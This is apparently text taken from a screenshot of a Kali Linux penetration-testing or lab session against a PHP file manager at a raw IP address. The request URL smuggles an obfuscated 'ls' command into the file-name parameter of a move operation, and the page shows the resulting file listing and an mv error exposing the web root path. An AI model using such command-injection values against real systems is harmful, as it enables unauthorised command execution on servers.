 178.128.37.153:30153/index.php?to=tmp&from=2198326775.txt%26l's'&finish=1&move=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Manager / tmp
Error while moving: 2198326775.txt
51459716.txt
877915113.txt
mv: missing destination file operand after '/var/www/html/files/2198326775.txt'
Try 'mv --help' for more information.
Name Size Modified Perms Owner
..